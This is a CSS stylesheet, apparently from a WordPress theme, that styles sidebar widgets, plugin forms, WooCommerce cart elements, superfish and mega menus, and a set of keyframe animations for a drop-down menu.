.recent-post-widget .recent-post-widget-thumbnail img{ display: block; }
.recent-post-widget .recent-post-widget-content{ overflow: hidden; margin-top: 5px; }
.recent-post-widget .recent-post-widget-title{ font-size: 14px; font-weight: bold; margin-bottom: 6px; margin-top: 2px; }
.recent-post-widget .recent-post-widget-info{ line-height: 22px; }
.recent-post-widget .recent-post-widget-info i{ font-size: 15px; margin-right: 9px; }
.recent-post-widget .recent-post-widget-info .gdlr-seperator{ display: none; }
.recent-post-widget.gdlr-style-1{ text-align: left; }
.recent-post-widget.gdlr-style-1 .recent-post-widget-thumbnail{ max-width: 70px; float: left; margin-right: 20px; }
.recent-post-widget.gdlr-style-2{ text-align: center; margin-bottom: 35px; }
.recent-post-widget.gdlr-style-2 .recent-post-widget-title{ margin-bottom: 8px; }
.recent-post-widget.gdlr-style-2 .recent-post-widget-thumbnail{ margin-bottom: 20px; }
.recent-post-widget.gdlr-style-2 .recent-post-widget-thumbnail img{ margin: 0px auto; }
.recent-post-widget.gdlr-style-2 .recent-post-widget-info{ line-height: 22px; margin-bottom: 16px; }
.recent-post-widget.gdlr-style-2 .excerpt-read-more{ display: none; }
.top-rated-post-widget{ padding-bottom: 15px;  margin-bottom: 15px;
border-bottom-width: 1px; border-bottom-style: solid; overflow: hidden; }
.top-rated-post-widget .top-rated-post-rating{ color: #fff; background: #f5be3b; }
.top-rated-post-widget .top-rated-post-rating{ width: 26px; height: 20px; padding: 15px 12px;
text-align: center; float: left; margin-right: 20px;
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; font-size: 13px; font-weight: 700; line-height: 19px; }
.top-rated-post-widget .top-rated-post-title{ overflow: hidden; margin-top: 10px; }
/*--- recent comment widget ---*/
.gdlr-recent-comment-widget .recent-comment-widget-thumbnail{ overflow: hidden; float: left; margin-right: 20px;
-moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; }
.gdlr-recent-comment-widget .recent-comment-widget-content { overflow: hidden; text-align: left; }
.gdlr-recent-comment-widget .recent-commnet-widget { padding-bottom: 20px; margin-bottom: 20px;
border-bottom-width: 1px; border-bottom-style: solid; }
.gdlr-recent-comment-widget .recent-comment-widget-title{ font-size: 12px; font-weight: bold;
text-transform: uppercase; margin-bottom: 5px; }
.gdlr-recent-comment-widget .recent-comment-widget-info{ font-size: 12px; font-weight: bold; margin-bottom: 10px; }
/*--- twitter item ---*/
.gdlr-twitter-item{ text-align: center; margin-bottom: 15px; }
.gdlr-twitter-item .gdlr-twitter-text{ font-size: 15px; margin-bottom: 15px; display: block; }
.gdlr-twitter-item .gdlr-twitter-time{ font-size: 14px; margin-bottom: 10px; }
.gdlr-twitter-item-head{ margin-bottom: 30px; line-height: 1; }
.gdlr-twitter-item-head i { vertical-align: middle; }
.gdlr-twitter-item-head .icon-twitter{ margin: 0px 35px; font-size: 44px; }
.gdlr-twitter-item-head .gdlr-flex-next{ font-size: 21px; border-width: 1px;  border-style: solid;
display: inline-block; padding: 5px 11px 5px 13px; margin: 0px; cursor: pointer; }
.gdlr-twitter-item-head .gdlr-flex-prev{ font-size: 21px; border-width: 1px;  border-style: solid;
display: inline-block; padding: 5px 13px 5px 11px; margin: 0px; cursor: pointer; }
.gdlr-sidebar .gdlr-twitter-item-head .icon-twitter{ margin: 0px 25px; font-size: 44px; }
/*--- twitter widget ---*/
ul.gdlr-twitter-widget{ list-style: none; margin-left: 0px; }
ul.gdlr-twitter-widget li{ margin-bottom: 20px; border-bottom-width: 1px; border-bottom-style: solid; }
ul.gdlr-twitter-widget li:before{ font-size: 19px; line-height: 24px; float: left; margin-right: 20px;
margin-top: 2px; font-family: FontAwesome;
content: '\f099'; *zoom:expression( this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#xf099;');  display: none; }
ul.gdlr-twitter-widget li .gdlr-twitter{ margin-bottom: 20px; overflow: hidden; }
/*--- recent port 2 widget ---*/
.gdlr-recent-port2-widget .recent-port-widget-thumbnail { max-width: 70px; float: left;
margin-right: 15px; margin-bottom: 15px; }
.footer-wrapper .gdlr-recent-port2-widget .recent-port-widget-thumbnail { max-width: 70px; }
/*--- flickr widget ---*/
.gdlr-flickr-widget .flickr_badge_image { max-width: 70px; float: left;
margin-right: 15px; margin-bottom: 15px; }
.footer-wrapper .gdlr-flickr-widget .flickr_badge_image { max-width: 57px; }
/*--- post slider widget ---*/
.gdlr-post-slider-widget .flex-control-nav { display: none; }
.gdlr-post-slider-widget .gdlr-caption-title { padding: 7px; font-size: 13px; text-align: center; }
.gdlr-post-slider-widget .flex-direction-nav li a { padding-top: 15px;padding-bottom: 15px;
margin-top: -53px; }
div.gdlr-post-slider-widget { margin-bottom: 10px; }
/*--- Calendar Widget ---*/
.widget_calendar caption { font-size: 14px; margin-bottom: 14px; text-transform: uppercase; font-weight: bold; letter-spacing: 1px; }
.widget_calendar th { font-size: 11px; font-weight: bold; }
.widget_calendar table, .widget_calendar tr, .widget_calendar td{ padding: 10px 0px; background: #fafafa; font-size: 13px; margin-bottom: 15px; }
.widget_calendar table tfoot td { border-bottom: 0; }
.footer-wrapper .widget_calendar table, .footer-wrapper .widget_calendar tr, .footer-wrapper .widget_calendar td{ background: none; }
/*--- Text Widget ---*/
div.textwidget { overflow: hidden; }
/*----------------------------------------------------------------------*/
/*---------------                PLUGINS              ------------------*/
/*----------------------------------------------------------------------*/
/*--- Isotope Filtering ---*/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
.isotope, .isotope .isotope-item {
-webkit-transition-duration: 0.8s;
-moz-transition-duration: 0.8s;
-ms-transition-duration: 0.8s;
-o-transition-duration: 0.8s;
transition-duration: 0.8s; }
.isotope {
-webkit-transition-property: height, width;
-moz-transition-property: height, width;
-ms-transition-property: height, width;
-o-transition-property: height, width;
transition-property: height, width; }
.isotope .isotope-item {
-webkit-transition-property: -webkit-transform, opacity;
-moz-transition-property: -moz-transform, opacity;
-ms-transition-property: -ms-transform, opacity;
-o-transition-property: -o-transform, opacity;
transition-property: transform, opacity; }
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
-webkit-transition-duration: 0s;
-moz-transition-duration: 0s;
-ms-transition-duration: 0s;
-o-transition-duration: 0s;
transition-duration: 0s; }
/*--- easy pie chart ---*/
.gdlr-chart { position: relative; text-align: center; display: inline-block; }
.gdlr-chart canvas { position: absolute; top: 0; left: 0; max-width: 100%; max-height: 100%;
max-height: none\9; /*- for ie 8 and below-*/ }
.gdlr-chart .chart-content-wrapper { position: absolute; left: 50%; top: 50%; line-height: 1; z-index: 1; }
.gdlr-chart .chart-content-wrapper .chart-content-inner { position: relative; left: -50%; margin-top: -25%; }
.gdlr-chart .chart-content-wrapper .chart-content{ font-size: 16px; margin-bottom: 8px; display: block; }
.gdlr-chart .chart-content-wrapper .chart-percent-number { font-size: 24px; display: block; }
.gdlr-chart .chart-content-wrapper .chart-content i { font-size: 25px; margin-top: -28px; margin-bottom: 10px; margin-right: 0; display: block; }
/*--- easy mailchimp form ---*/
.gdlr-mailchimp-form .yks-require-description{ display: none; }
.gdlr-mailchimp-form .yks-mailchimpFormDivRowLabel,
.gdlr-mailchimp-form .yks-mailchimpFormDivRowField { display: block; margin-bottom: 3px; width: auto; }
.gdlr-mailchimp-form .yks-mailchimpFormDivRow{ margin-top: 9px; }
.gdlr-mailchimp-form .yks-mailchimpFormDivRow:first-child{ margin-top: 0px; }
.gdlr-mailchimp-form input[type="text"], .gdlr-mailchimp-form input[type="email"],
.gdlr-mailchimp-form input[type="password"]{ width: 200px; padding: 12px; margin-bottom: 5px; }
.gdlr-mailchimp-form p, .gdlr-mailchimp-form input[type="submit"]{ margin-bottom: 0px; }
.gdlr-mailchimp-form .yks-status .yks-success { white-space: normal; text-align: center;
margin: 0px auto; padding: 5px 12px; }
/*--- wpml ---*/
.gdlr-wpml-language-selector img{ margin-right: 12px; vertical-align: middle; }
/*--- woocommerce cart ---*/
.gdlr-woocommerce-cart .sub-menu-item{ padding-top: 12px; margin-top: 12px;
border-top-width: 1px; border-top-style: solid; }
.gdlr-woocommerce-cart .sub-menu-item:first-child{ padding-top: 0px; border-top-width: 0px; }
.gdlr-woocommerce-cart .sub-menu-item .head{ font-weight: bold; }
.gdlr-woocommerce-cart .gdlr-button{ margin-bottom: 0px; }
.gdlr-woocommerce-cart .gdlr-button:last-child{ margin-right: 0px; }
.gdlr-woocommerce-cart .sub-menu-item .gdlr-button { margin-top: 9px; }
/*--- fitvids ---*/
.gdlr-fluid-video-wrapper { width: 100%; position: relative; padding: 0; }
.gdlr-fluid-video-wrapper iframe{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
/*--- contact form 7 ---*/
.wpcf7 input[type="text"], .wpcf7 input[type="email"],
.wpcf7 input[type="password"], .wpcf7 textarea { padding: 16px 19px; width: 100%; font-size: 13px; }
.wpcf7 input[type="submit"] {  }
.wpcf7 wpcf7-form-control-wrap {display: block; padding-right: 38px; margin-top: 7px; }
.wpcf7 { text-align: left; }
.footer-wrapper .wpcf7 p{ margin-bottom: 10px; }
.footer-wrapper .wpcf7 input[type="text"], .footer-wrapper .wpcf7 input[type="email"],
.footer-wrapper .wpcf7 input[type="password"], .footer-wrapper .wpcf7 textarea { padding: 15px 18px; width: 100%;}
.footer-wrapper .wpcf7 wpcf7-form-control-wrap { padding-right: 38px; margin-top: 5px; }
.wpcf7 input:focus::input-placeholder{ color:transparent; }
.wpcf7 input:focus::-webkit-input-placeholder{ color:transparent; }
.wpcf7 input:focus::-moz-placeholder{ color:transparent; }
.wpcf7 input:focus:-moz-placeholder{ color:transparent; }
.wpcf7 input:focus:-ms-input-placeholder{ color:transparent; }
.wpcf7 textarea:focus::input-placeholder{ color:transparent; }
.wpcf7 textarea:focus::-webkit-input-placeholder{ color:transparent; }
.wpcf7 textarea:focus::-moz-placeholder{ color:transparent; }
.wpcf7 textarea:focus:-moz-placeholder{ color:transparent; }
.wpcf7 textarea:focus:-ms-input-placeholder{ color:transparent; }
/*--- background player ---*/
.gdlr-bg-player{ position: absolute; top: 0px; left: 0px; bottom: 0px; right: 0px; }
.gdlr-player-overlay{ position: absolute; top: 0px; left: 0px; bottom: 0px; right: 0px; background: #000; }
/*--- zilla like ---*/
.zilla-likes{ color: #b4b4b4; }
.zilla-likes:hover,
.zilla-likes.active:before{ color: #4c4c4c; }
.zilla-likes,
.zilla-likes.active,
.zilla-likes:hover{ font-size: 16px; margin-top: 32px !important; margin-bottom: 0px !important;
padding: 0px !important; background: none !important; }
.zilla-likes:before { content: "\f004"; font-family: fontAwesome;
display: block; font-size: 21px; margin-bottom: 8px; }
/*----------------------------------------------------------------------*/
/*---------------                RETINA               ------------------*/
/*----------------------------------------------------------------------*/
@media only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min-device-pixel-ratio: 2) {
blockquote{ background-image: ; background-repeat: no-repeat; }
.gdl-search-form input[type="submit"] { background-image:; }
.page-not-found-search  .gdl-search-form input[type="submit"]{ background-image: ; }
}
.gdlr-top-woocommerce-button{ color: #fff; }
.gdlr-top-woocommerce-inner{ background: #242424; }
.gdlr-top-woocommerce,
.gdlr-top-woocommerce-inner > a{ color: #fff; }
/*-- Master Slider --*/
.master-slider-parent { padding-bottom: 0px !important; }
/*--- superfish essential styles ---*/
.sf-menu,
.sf-menu .gdlr-normal-menu ul{ margin: 0; padding: 0; list-style: none; }
.sf-menu .gdlr-normal-menu,
.sf-menu .gdlr-normal-menu li{ position: relative; }
.sf-menu .gdlr-normal-menu ul{ position: absolute; display: none; top: 100%; left: 0; z-index: 99; }
/* .sf-menu .gdlr-normal-menu:hover > ul, */
.sf-menu .gdlr-normal-menu li:hover > ul,
.sf-menu .gdlr-normal-menu.sfHover > ul,
.sf-menu .gdlr-normal-menu li.sfHover > ul { display: block; }
.sf-menu .gdlr-normal-menu a { display: block; position: relative; }
.sf-menu .gdlr-normal-menu ul ul { top: 0px; left: 100%; margin-left: 1px; }
/*--- megafish essential styles ---*/
.sf-menu > .gdlr-mega-menu .sf-mega { position: absolute; display: none; right: 0; z-index: 99; }
/* .sf-menu > .gdlr-mega-menu:hover > .sf-mega, */
.sf-menu > .gdlr-mega-menu li:hover > .sf-mega,
.sf-menu > .gdlr-mega-menu.sfHover > .sf-mega,
.sf-menu > .gdlr-mega-menu li.sfHover > .sf-mega { display: block; }
.sf-menu > .gdlr-mega-menu > a { display: block; position: relative; }
/*--- goodlayers skin top level---*/
.sf-menu{ float: none; }
.sf-menu > li{ float: left; }
.sf-menu > li.current-menu-item > a,
.sf-menu > li.current-menu-ancestor > a{ }
.sf-menu > li > a{ font-size: 13px; padding: 10px 5px; margin-right: 16px; text-decoration: none; zoom: 1; /*- for IE7 -*/ }
/*- no submenu indicator on top level -*/
.sf-menu li a.sf-with-ul:after{ content: '\f107'; font-family: FontAwesome; position: absolute;
top: 12px; right: 0px; line-height: 20px; height: 20px; margin-top: -9px; }
.sf-menu > li > a.sf-with-ul{ padding-right: 17px; *padding-right: 10px; }
.sf-menu i{ margin-right: 7px; }
.sf-menu li li i{ margin-right: 10px; }
/*--- goodlayers skin normal menu ---*/
.sf-menu > .gdlr-normal-menu ul { text-transform: none; letter-spacing: 0px; font-size: 13px; min-width: 190px; *width: 12em; /*- no auto width for IE7 -*/ }
.sf-menu > .gdlr-normal-menu li { white-space: nowrap; *white-space: normal; /*- for IE7 -*/ }
.sf-menu > .gdlr-normal-menu li a{ padding: 14px 20px; border-top-width: 1px; border-top-style: solid; zoom: 1; }
.sf-menu > .gdlr-normal-menu li:first-child > a{ border-top-width: 0px; }
.sf-menu > .gdlr-normal-menu li > a.sf-with-ul { padding-right: 30px; }
.sf-menu > .gdlr-normal-menu li > a.sf-with-ul:after { content: '\f105'; top: 50%; margin-top: -10px;
right: 10px; border-color: transparent; }
.sf-menu > .gdlr-normal-menu .sub-menu { border-top-width: 0px; border-top-style: solid; }
/*--- goodlayers skin mega menu ---*/
.sf-menu > .gdlr-mega-menu .sf-mega { left: 0px; right: 0px; margin: 0px 15px;
-moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }
.sf-menu > .gdlr-mega-menu .sf-mega{ border-top-width: 0px; border-top-style: solid; }
.sf-mega-section { float: left; }
.sf-mega-section .sf-mega-section-inner{ padding: 20px 25px 30px; border-left-width: 1px; border-left-style: solid;
border-top-width: 1px; border-top-style: solid; }
.sf-mega-section.first-column .sf-mega-section-inner{ border-left-width: 0px; }
.sf-mega-section[data-row="1"] .sf-mega-section-inner{ border-top-width: 0px; }
.sf-mega-section-inner > a{ text-transform: none; letter-spacing: 0px; font-size: 18px; display: block; margin-bottom: 13px; padding-left: 10px;
margin-bottom: 15px; margin-top: 10px; }
.sf-mega-section-inner > ul{ text-transform: none; letter-spacing: 0px; list-style: none; margin: 0px; font-size: 13px; line-height: 1.5; }
.sf-mega-section-inner > ul > li > a{ padding: 10px 10px; display: block; }
.sf-mega-section-inner > ul > li{ margin-bottom: 0px; }
/*--- top menu ---*/
.gdlr-top-menu.sf-menu li a.sf-with-ul:after{ display: none; }
.gdlr-top-menu.sf-menu > li i{ margin-right: 9px; font-size: 14px; }
.gdlr-top-menu.sf-menu > li > a { padding: 8px 15px 8px 16px; margin-right: 0px;
line-height: 18px; border-style: solid; border-left-width: 1px; }
.gdlr-top-menu.sf-menu > li:last-child > a { border-right-width: 1px; }
.gdlr-top-menu.sf-menu > .gdlr-mega-menu .sf-mega { left: auto; right: auto; border-top: 0px; 	-moz-box-shadow: 0px 0px 4px rgba(0,0,0,0.25); \-webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25); box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);
margin: 2px 0px 0px; padding: 20px 20px; white-space: nowrap; min-width: 120px;
*white-space: normal; *min-width: 250px; /*- for IE7 -*/ }
.gdlr-top-menu.sf-menu > li .sub-menu-item{ line-height: 1; margin-top: 15px; }
.gdlr-top-menu.sf-menu > li .sub-menu-item:first-child{ margin-top: 0px; }
/* Common styles of menus */
.dl-menuwrapper {
width: 100%;
float: left;
position: relative;
}
.dl-menuwrapper:first-child {
margin-right: 100px;
}
.dl-menuwrapper button {
background: #ccc;
border: none;
width: 43px;
height: 39px;
text-indent: -900em;
overflow: hidden;
position: relative;
cursor: pointer;
outline: none;
}
.dl-menuwrapper button:hover,
.dl-menuwrapper button.dl-active,
.dl-menuwrapper ul {
background: #aaa;
}
.dl-menuwrapper button:after {
content: '';
position: absolute;
width: 68%;
height: 4px;
background: #fff;
top: 8px;
left: 17%;
box-shadow:
0 10px 0 #fff,
0 20px 0 #fff;
}
.dl-menuwrapper ul {
margin: 0;
padding: 0;
list-style: none;
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
}
.dl-menuwrapper li {
position: relative;
}
.dl-menuwrapper li a {
display: block;
position: relative;
padding: 15px 20px;
font-size: 16px;
line-height: 20px;
font-weight: 300;
color: #fff;
outline: none;
}
.no-touch .dl-menuwrapper li a:hover {
background: rgba(255,255,255,0.1);
}
.dl-menuwrapper li.dl-back > a {
padding-left: 38px;
background: rgba(0,0,0,0.1);
}
.dl-menuwrapper li.dl-back:after,
.dl-menuwrapper li > a:not(:only-child):after {
position: absolute;
top: 0;
line-height: 50px;
font-family: FontAwesome;
speak: none;
-webkit-font-smoothing: antialiased;
content: "\f105";
font-size: 16px;
color: #ffffff;
}
.dl-menuwrapper li.dl-back:after {
left: 20px;
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
transform: rotate(180deg);
}
.dl-menuwrapper li > a:after {
right: 15px;
color: rgba(0,0,0,0.15);
}
.dl-menuwrapper .dl-menu {
margin: 0;
position: absolute;
width: 100%;
opacity: 0;
pointer-events: none;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
backface-visibility: hidden;
}
.dl-menuwrapper .dl-menu.dl-menu-toggle {
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.dl-menuwrapper .dl-menu.dl-menuopen {
opacity: 1;
pointer-events: auto;
}
/* Hide the inner submenus */
.dl-menuwrapper li .dl-submenu {
display: none;
}
/*
When a submenu is openend, we will hide all li siblings.
For that we give a class to the parent menu called "dl-subview".
We also hide the submenu link.
The opened submenu will get the class "dl-subviewopen".
All this is done for any sub-level being entered.
*/
.dl-menu.dl-subview li,
.dl-menu.dl-subview li.dl-subviewopen > a,
.dl-menu.dl-subview li.dl-subview > a {
display: none;
}
.dl-menu.dl-subview li.dl-subview,
.dl-menu.dl-subview li.dl-subview .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu,
.dl-menu.dl-subview li.dl-subviewopen > .dl-submenu > li {
display: block;
}
/* Dynamically added submenu outside of the menu context */
.dl-menuwrapper > .dl-submenu {
position: absolute;
width: 100%;
left: 0;
margin: 0;
}
/* Animation classes for moving out and in */
.dl-menu.dl-animate-out-1 {
-webkit-animation: MenuAnimOut1 0.4s;
-moz-animation: MenuAnimOut1 0.4s;
animation: MenuAnimOut1 0.4s;
}
.dl-menu.dl-animate-out-2 {
-webkit-animation: MenuAnimOut2 0.3s ease-in-out;
-moz-animation: MenuAnimOut2 0.3s ease-in-out;
animation: MenuAnimOut2 0.3s ease-in-out;
}
.dl-menu.dl-animate-out-3 {
-webkit-animation: MenuAnimOut3 0.4s ease;
-moz-animation: MenuAnimOut3 0.4s ease;
animation: MenuAnimOut3 0.4s ease;
}
.dl-menu.dl-animate-out-4 {
-webkit-animation: MenuAnimOut4 0.4s ease;
-moz-animation: MenuAnimOut4 0.4s ease;
animation: MenuAnimOut4 0.4s ease;
}
.dl-menu.dl-animate-out-5 {
-webkit-animation: MenuAnimOut5 0.4s ease;
-moz-animation: MenuAnimOut5 0.4s ease;
animation: MenuAnimOut5 0.4s ease;
}
@-webkit-keyframes MenuAnimOut1 {
50% {
-webkit-transform: translateZ(-250px) rotateY(30deg);
}
75% {
-webkit-transform: translateZ(-372.5px) rotateY(15deg);
opacity: .5;
}
100% {
-webkit-transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
}
@-webkit-keyframes MenuAnimOut2 {
100% {
-webkit-transform: translateX(-100%);
opacity: 0;
}
}
@-webkit-keyframes MenuAnimOut3 {
100% {
-webkit-transform: translateZ(300px);
opacity: 0;
}
}
@-webkit-keyframes MenuAnimOut4 {
100% {
-webkit-transform: translateZ(-300px);
opacity: 0;
}
}
@-webkit-keyframes MenuAnimOut5 {
100% {
-webkit-transform: translateY(40%);
opacity: 0;
}
}
@-moz-keyframes MenuAnimOut1 {
50% {
-moz-transform: translateZ(-250px) rotateY(30deg);
}
75% {
-moz-transform: translateZ(-372.5px) rotateY(15deg);
opacity: .5;
}
100% {
-moz-transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
}
@-moz-keyframes MenuAnimOut2 {
100% {
-moz-transform: translateX(-100%);
opacity: 0;
}
}
@-moz-keyframes MenuAnimOut3 {
100% {
-moz-transform: translateZ(300px);
opacity: 0;
}
}
@-moz-keyframes MenuAnimOut4 {
100% {
-moz-transform: translateZ(-300px);
opacity: 0;
}
}
@-moz-keyframes MenuAnimOut5 {
100% {
-moz-transform: translateY(40%);
opacity: 0;
}
}
@keyframes MenuAnimOut1 {
50% {
transform: translateZ(-250px) rotateY(30deg);
}
75% {
transform: translateZ(-372.5px) rotateY(15deg);
opacity: .5;
}
100% {
transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
}
@keyframes MenuAnimOut2 {
100% {
transform: translateX(-100%);
opacity: 0;
}
}
@keyframes MenuAnimOut3 {
100% {
transform: translateZ(300px);
opacity: 0;
}
}
@keyframes MenuAnimOut4 {
100% {
transform: translateZ(-300px);
opacity: 0;
}
}
@keyframes MenuAnimOut5 {
100% {
transform: translateY(40%);
opacity: 0;
}
}
.dl-menu.dl-animate-in-1 {
-webkit-animation: MenuAnimIn1 0.3s;
-moz-animation: MenuAnimIn1 0.3s;
animation: MenuAnimIn1 0.3s;
}
.dl-menu.dl-animate-in-2 {
-webkit-animation: MenuAnimIn2 0.3s ease-in-out;
-moz-animation: MenuAnimIn2 0.3s ease-in-out;
animation: MenuAnimIn2 0.3s ease-in-out;
}
.dl-menu.dl-animate-in-3 {
-webkit-animation: MenuAnimIn3 0.4s ease;
-moz-animation: MenuAnimIn3 0.4s ease;
animation: MenuAnimIn3 0.4s ease;
}
.dl-menu.dl-animate-in-4 {
-webkit-animation: MenuAnimIn4 0.4s ease;
-moz-animation: MenuAnimIn4 0.4s ease;
animation: MenuAnimIn4 0.4s ease;
}
.dl-menu.dl-animate-in-5 {
-webkit-animation: MenuAnimIn5 0.4s ease;
-moz-animation: MenuAnimIn5 0.4s ease;
animation: MenuAnimIn5 0.4s ease;
}
@-webkit-keyframes MenuAnimIn1 {
0% {
-webkit-transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
20% {
-webkit-transform: translateZ(-250px) rotateY(30deg);
opacity: 0.5;
}
100% {
-webkit-transform: translateZ(0px) rotateY(0deg);
opacity: 1;
}
}
@-webkit-keyframes MenuAnimIn2 {
0% {
-webkit-transform: translateX(-100%);
opacity: 0;
}
100% {
-webkit-transform: translateX(0px);
opacity: 1;
}
}
@-webkit-keyframes MenuAnimIn3 {
0% {
-webkit-transform: translateZ(300px);
opacity: 0;
}
100% {
-webkit-transform: translateZ(0px);
opacity: 1;
}
}
@-webkit-keyframes MenuAnimIn4 {
0% {
-webkit-transform: translateZ(-300px);
opacity: 0;
}
100% {
-webkit-transform: translateZ(0px);
opacity: 1;
}
}
@-webkit-keyframes MenuAnimIn5 {
0% {
-webkit-transform: translateY(40%);
opacity: 0;
}
100% {
-webkit-transform: translateY(0);
opacity: 1;
}
}
@-moz-keyframes MenuAnimIn1 {
0% {
-moz-transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
20% {
-moz-transform: translateZ(-250px) rotateY(30deg);
opacity: 0.5;
}
100% {
-moz-transform: translateZ(0px) rotateY(0deg);
opacity: 1;
}
}
@-moz-keyframes MenuAnimIn2 {
0% {
-moz-transform: translateX(-100%);
opacity: 0;
}
100% {
-moz-transform: translateX(0px);
opacity: 1;
}
}
@-moz-keyframes MenuAnimIn3 {
0% {
-moz-transform: translateZ(300px);
opacity: 0;
}
100% {
-moz-transform: translateZ(0px);
opacity: 1;
}
}
@-moz-keyframes MenuAnimIn4 {
0% {
-moz-transform: translateZ(-300px);
opacity: 0;
}
100% {
-moz-transform: translateZ(0px);
opacity: 1;
}
}
@-moz-keyframes MenuAnimIn5 {
0% {
-moz-transform: translateY(40%);
opacity: 0;
}
100% {
-moz-transform: translateY(0);
opacity: 1;
}
}
@keyframes MenuAnimIn1 {
0% {
transform: translateZ(-500px) rotateY(0deg);
opacity: 0;
}
20% {
transform: translateZ(-250px) rotateY(30deg);
opacity: 0.5;
}
100% {
transform: translateZ(0px) rotateY(0deg);
opacity: 1;
}
}
@keyframes MenuAnimIn2 {
0% {
transform: translateX(-100%);
opacity: 0;
}
100% {
transform: translateX(0px);
opacity: 1;
}
}
@keyframes MenuAnimIn3 {
0% {
transform: translateZ(300px);
opacity: 0;
}
100% {
transform: translateZ(0px);
opacity: 1;
}
}
@keyframes MenuAnimIn4 {
0% {
transform: translateZ(-300px);
opacity: 0;
}
100% {
transform: translateZ(0px);
opacity: 1;
}
}
@keyframes MenuAnimIn5 {
0% {
transform: translateY(40%);
opacity: 0;
}
100% {
transform: translateY(0);
opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-1 {
-webkit-animation: SubMenuAnimIn1 0.4s ease;
-moz-animation: SubMenuAnimIn1 0.4s ease;
animation: SubMenuAnimIn1 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-2 {
-webkit-animation: SubMenuAnimIn2 0.3s ease-in-out;
-moz-animation: SubMenuAnimIn2 0.3s ease-in-out;
animation: SubMenuAnimIn2 0.3s ease-in-out;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-3 {
-webkit-animation: SubMenuAnimIn3 0.4s ease;
-moz-animation: SubMenuAnimIn3 0.4s ease;
animation: SubMenuAnimIn3 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-4 {
-webkit-animation: SubMenuAnimIn4 0.4s ease;
-moz-animation: SubMenuAnimIn4 0.4s ease;
animation: SubMenuAnimIn4 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-in-5 {
-webkit-animation: SubMenuAnimIn5 0.4s ease;
-moz-animation: SubMenuAnimIn5 0.4s ease;
animation: SubMenuAnimIn5 0.4s ease;
}
@-webkit-keyframes SubMenuAnimIn1 {
0% {
-webkit-transform: translateX(50%);
opacity: 0;
}
100% {
-webkit-transform: translateX(0px);
opacity: 1;
}
}
@-webkit-keyframes SubMenuAnimIn2 {
0% {
-webkit-transform: translateX(100%);
opacity: 0;
}
100% {
-webkit-transform: translateX(0px);
opacity: 1;
}
}
@-webkit-keyframes SubMenuAnimIn3 {
0% {
-webkit-transform: translateZ(-300px);
opacity: 0;
}
100% {
-webkit-transform: translateZ(0px);
opacity: 1;
}
}
@-webkit-keyframes SubMenuAnimIn4 {
0% {
-webkit-transform: translateZ(300px);
opacity: 0;
}
100% {
-webkit-transform: translateZ(0px);
opacity: 1;
}
}
@-webkit-keyframes SubMenuAnimIn5 {
0% {
-webkit-transform: translateZ(-200px);
opacity: 0;
}
100% {
-webkit-transform: translateZ(0);
opacity: 1;
}
}
@-moz-keyframes SubMenuAnimIn1 {
0% {
-moz-transform: translateX(50%);
opacity: 0;
}
100% {
-moz-transform: translateX(0px);
opacity: 1;
}
}
@-moz-keyframes SubMenuAnimIn2 {
0% {
-moz-transform: translateX(100%);
opacity: 0;
}
100% {
-moz-transform: translateX(0px);
opacity: 1;
}
}
@-moz-keyframes SubMenuAnimIn3 {
0% {
-moz-transform: translateZ(-300px);
opacity: 0;
}
100% {
-moz-transform: translateZ(0px);
opacity: 1;
}
}
@-moz-keyframes SubMenuAnimIn4 {
0% {
-moz-transform: translateZ(300px);
opacity: 0;
}
100% {
-moz-transform: translateZ(0px);
opacity: 1;
}
}
@-moz-keyframes SubMenuAnimIn5 {
0% {
-moz-transform: translateZ(-200px);
opacity: 0;
}
100% {
-moz-transform: translateZ(0);
opacity: 1;
}
}
@keyframes SubMenuAnimIn1 {
0% {
transform: translateX(50%);
opacity: 0;
}
100% {
transform: translateX(0px);
opacity: 1;
}
}
@keyframes SubMenuAnimIn2 {
0% {
transform: translateX(100%);
opacity: 0;
}
100% {
transform: translateX(0px);
opacity: 1;
}
}
@keyframes SubMenuAnimIn3 {
0% {
transform: translateZ(-300px);
opacity: 0;
}
100% {
transform: translateZ(0px);
opacity: 1;
}
}
@keyframes SubMenuAnimIn4 {
0% {
transform: translateZ(300px);
opacity: 0;
}
100% {
transform: translateZ(0px);
opacity: 1;
}
}
@keyframes SubMenuAnimIn5 {
0% {
transform: translateZ(-200px);
opacity: 0;
}
100% {
transform: translateZ(0);
opacity: 1;
}
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-1 {
-webkit-animation: SubMenuAnimOut1 0.4s ease;
-moz-animation: SubMenuAnimOut1 0.4s ease;
animation: SubMenuAnimOut1 0.4s ease;
}
.dl-menuwrapper > .dl-submenu.dl-animate-out-2 {
-webkit-animation: SubMenuAnimOut2 0.3s ease-in-out;
-moz-animation: SubMenuAnimOut2 0.3s ease-in-out;
animation: SubMenuAnimOut2 0.3s ease-in-out;
}
